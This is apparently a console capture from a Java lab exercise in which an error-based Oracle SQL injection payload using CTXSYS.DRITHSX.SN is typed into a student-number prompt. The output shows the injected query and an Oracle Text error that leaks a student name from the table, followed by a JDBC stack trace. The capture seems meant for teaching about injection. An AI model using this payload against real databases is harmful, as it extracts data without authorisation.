 Problems Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 11:15:44 – 오전 11:15:48 elapsed: 0:00:03.169) [pid:
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select STDNAME from (select STDNAME, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=
' or CTXSYS.DRITHSX.SN(user,(select STDNAME from (select STDNAME, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select STDNAME from (select STDNAME, ROWNUM AS RNUM FROM STUDEN
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: 홍길동 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)